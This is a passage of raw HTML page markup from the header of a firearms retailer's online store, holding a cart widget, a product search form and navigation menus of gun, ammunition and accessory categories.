				<div class="elementor-element elementor-element-5fdcf34 elementor-widget__width-auto toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes ob-has-background-overlay elementor-widget elementor-widget-woocommerce-menu-cart" data-id="5fdcf34" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				<header class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-bc86880 elementor-section-content-middle elementor-section-full_width elementor-hidden-mobile elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="bc86880" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:64,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2d978c0" data-id="2d978c0" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d62fa28 ob-has-background-overlay elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="d62fa28" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://gretasguns.com">
			<img fetchpriority="high" width="512" height="150" src="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo.webp" class="attachment-full size-full wp-image-169762" alt="" srcset="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo.webp 512w, https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo-300x88.webp 300w, https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo-150x44.webp 150w, https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo-64x19.webp 64w" sizes="(max-width: 512px) 100vw, 512px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ea1bb82" data-id="ea1bb82" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-90a7310 ob-has-background-overlay elementor-widget elementor-widget-shortcode" data-id="90a7310" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://gretasguns.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
			       for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
			       type="search"
			       class="dgwt-wcas-search-input"
			       name="s"
			       value=""
				   placeholder="Search for products..."
			       autocomplete="off"
				   			/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
				        aria-label="Search"
				        class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-aba080b" data-id="aba080b" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6b81850 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-widget__width-auto elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="6b81850" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-6b81850" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-766"><a href="https://gretasguns.com/get-it-built/" class="elementor-item">Get It Built</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-622"><a href="https://gretasguns.com/contact/" class="elementor-item">Contact us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6b81850" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-766"><a href="https://gretasguns.com/get-it-built/" class="elementor-item" tabindex="-1">Get It Built</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-622"><a href="https://gretasguns.com/contact/" class="elementor-item" tabindex="-1">Contact us</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-b861ea2 elementor-widget__width-auto elementor-align-center ob-has-background-overlay elementor-widget elementor-widget-button" data-id="b861ea2" data-element_type="widget" data-settings="{&quot;_ob_butterbutton_use_it&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs elementor-animation-grow" href="https://gretasguns.com/get-in-touch/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Get In Touch</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				<header class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-1b5637e elementor-section-full_width elementor-hidden-mobile elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="1b5637e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky_offset&quot;:158,&quot;sticky&quot;:&quot;top&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-37dcd25" data-id="37dcd25" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d5d7cd elementor-nav-menu__align-start elementor-nav-menu--stretch elementor-widget__width-auto elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="7d5d7cd" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-7d5d7cd" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-211007"><a href="https://gretasguns.com/product-category/ca-compliant/" class="elementor-item">CA Compliant</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-845"><a href="https://gretasguns.com/product-category/firearms/" class="elementor-item">Firearms</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208171"><a href="https://gretasguns.com/product-category/firearms/rifles/" class="elementor-sub-item">Rifles</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208175"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-centerfire/" class="elementor-sub-item">Centerfire Rifles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208176"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-centerfire-tactical/" class="elementor-sub-item">Tactical Centerfire Rifles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208177"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-rimfire/" class="elementor-sub-item">Rimfire Rifles</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-844"><a href="https://gretasguns.com/product-category/handgun/" class="elementor-sub-item">Handguns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208178"><a href="https://gretasguns.com/product-category/firearms/handgun/pistols/" class="elementor-sub-item">Pistols</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208179"><a href="https://gretasguns.com/product-category/firearms/handgun/revolvers/" class="elementor-sub-item">Revolvers</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208180"><a href="https://gretasguns.com/product-category/break-action-handguns/" class="elementor-sub-item">Break-Action</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208172"><a href="https://gretasguns.com/product-category/firearms/shotguns/" class="elementor-sub-item">Shotguns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208181"><a href="https://gretasguns.com/product-category/firearms/shotguns/shotguns-tactical/" class="elementor-sub-item">Tactical Shotguns</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208263"><a href="https://gretasguns.com/product-category/specialty" class="elementor-sub-item">Specialty</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208173"><a href="https://gretasguns.com/product-category/firearms/black-powder/" class="elementor-sub-item">Black Powder</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208183"><a href="https://gretasguns.com/product-category/firearms/black-powder/black-powder-firearms/" class="elementor-sub-item">Firearms</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208182"><a href="https://gretasguns.com/product-category/firearms/black-powder/black-powder-accessories/" class="elementor-sub-item">Accessories</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208174"><a href="https://gretasguns.com/product-category/firearms/air-guns/" class="elementor-sub-item">Air Guns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208184"><a href="https://gretasguns.com/product-category/firearms/air-guns/" class="elementor-sub-item">Firearms</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208185"><a href="https://gretasguns.com/product-category/firearms/air-guns/air-gun-accessories/" class="elementor-sub-item">Accessories</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-170"><a href="https://gretasguns.com/product-category/ammunition/" class="elementor-item">Ammunition</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208188"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/" class="elementor-sub-item">Centerfire Ammunition</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208189"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/centerfire-rifle-rounds/" class="elementor-sub-item">Rifle Rounds</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208190"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/centerfire-handgun-rounds/" class="elementor-sub-item">Handgun Rounds</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208191"><a href="https://gretasguns.com/product-category/ammunition/rimfire-ammunition/" class="elementor-sub-item">Rimfire Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208192"><a href="https://gretasguns.com/product-category/ammunition/shotshells/" class="elementor-sub-item">Shotshells</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208193"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-buckshot-loads/" class="elementor-sub-item">Buckshot Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208194"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-lead-loads/" class="elementor-sub-item">Lead Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208195"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-non-tox-loads/" class="elementor-sub-item">Non-Toxic Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208196"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-slug-loads/" class="elementor-sub-item">Slug Loads</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208197"><a href="https://gretasguns.com/product-category/ammunition/air-gun-ammo/" class="elementor-sub-item">Air Gun Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208198"><a href="https://gretasguns.com/product-category/ammunition/black-powder-bullets/" class="elementor-sub-item">Black Powder Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208199"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/" class="elementor-sub-item">Blank &#038; Dummy Ammunition</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208200"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/blank-rounds/" class="elementor-sub-item">Blank Rounds</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208201"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/dummy-rounds/" class="elementor-sub-item">Dummy Rounds</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-173"><a href="https://gretasguns.com/product-category/firearm-accessories/" class="elementor-item">Firearm Accessories</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208211"><a href="https://gretasguns.com/product-category/batteries/" class="elementor-sub-item">Batteries</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208206"><a href="https://gretasguns.com/product-category/firearm-accessories/conversion-kits/" class="elementor-sub-item">Conversion Kits</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208207"><a href="https://gretasguns.com/product-category/firearm-accessories/extra-barrels/" class="elementor-sub-item">Extra Barrels</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208208"><a href="https://gretasguns.com/product-category/firearm-accessories/holsters/" class="elementor-sub-item">Holsters</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208204"><a href="https://gretasguns.com/product-category/firearm-accessories/magazines-and-accessories/" class="elementor-sub-item">Magazines &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208212"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/" class="elementor-sub-item">Optics</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208220"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/binoculars/" class="elementor-sub-item">Binoculars</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208218"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/gun-sights/" class="elementor-sub-item">Gun Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208213"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/laser-sights/" class="elementor-sub-item">Laser Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208216"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/night-vision/" class="elementor-sub-item">Night Vision</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208222"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/range-finders/" class="elementor-sub-item">Range Finders</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208214"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/red-dot-scopes/" class="elementor-sub-item">Red Dot Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208219"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/rings-and-adaptors/" class="elementor-sub-item">Rings &#038; Adaptors</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208217"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/scope-covers-and-shades/" class="elementor-sub-item">Scope Covers &#038; Shades</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208215"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/scopes/" class="elementor-sub-item">Scopes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208221"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/spotting/" class="elementor-sub-item">Spotting Scopes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208209"><a href="https://gretasguns.com/product-category/firearm-accessories/slings/" class="elementor-sub-item">Slings</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208210"><a href="https://gretasguns.com/product-category/firearm-accessories/swivels/" class="elementor-sub-item">Swivels</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208205"><a href="https://gretasguns.com/product-category/firearm-accessories/suppressors/" class="elementor-sub-item">Suppressors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208231"><a href="https://gretasguns.com/product-category/shooting-gear/" class="elementor-item">Shooting Gear</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208239"><a href="https://gretasguns.com/product-category/bore-sighters-and-arbors/" class="elementor-sub-item">Bore Sighters &#038; Arbors</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208238"><a href="https://gretasguns.com/product-category/holders-and-accessories/" class="elementor-sub-item">Holders &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208240"><a href="https://gretasguns.com/product-category/accessory/gun-rests-bipods-tripods/" class="elementor-sub-item">Gun Rests, Bipods &#038; Tripods</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208241"><a href="https://gretasguns.com/product-category/gun-vaults-and-safes/" class="elementor-sub-item">Gun Vaults &#038; Safes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208232"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/" class="elementor-sub-item">Protective Gear</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208233"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/eye-protection/" class="elementor-sub-item">Eye Protection</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208234"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/hearing-protection/" class="elementor-sub-item">Hearing Protection</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208235"><a href="https://gretasguns.com/product-category/shooting-gear/storage-and-transport/" class="elementor-sub-item">Storage &#038; Transport</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208237"><a href="https://gretasguns.com/product-category/carrying-bags/" class="elementor-sub-item">Carrying Bags</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208236"><a href="https://gretasguns.com/product-category/guncases/" class="elementor-sub-item">Gun cases</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208242"><a href="https://gretasguns.com/product-category/targets/" class="elementor-sub-item">Targets</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208243"><a href="https://gretasguns.com/product-category/traps-and-clay-throwers/" class="elementor-sub-item">Traps &#038; Clay Throwers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208250"><a href="https://gretasguns.com/product-category/firearm-parts/" class="elementor-item">Firearm Parts</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208255"><a href="https://gretasguns.com/product-category/frames/" class="elementor-sub-item">Frames</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208254"><a href="https://gretasguns.com/product-category/grips-and-recoil-pads/" class="elementor-sub-item">Grips &#038; Recoil Pads</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208252"><a href="https://gretasguns.com/product-category/lowers/" class="elementor-sub-item">Lowers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-126961"><a href="https://gretasguns.com/product-category/compliance/" class="elementor-sub-item">Mag Locks</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208253"><a href="https://gretasguns.com/product-category/stocks-and-forends/" class="elementor-sub-item">Stocks &#038; Forends</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208251"><a href="https://gretasguns.com/product-category/uppers/" class="elementor-sub-item">Uppers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-171"><a href="https://gretasguns.com/product-category/reloading/" class="elementor-item">Reloading</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208244"><a href="https://gretasguns.com/product-category/reloading/reloading-accessories/" class="elementor-sub-item">Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208245"><a href="https://gretasguns.com/product-category/reloading/reloading-bullets/" class="elementor-sub-item">Bullets</a></li>
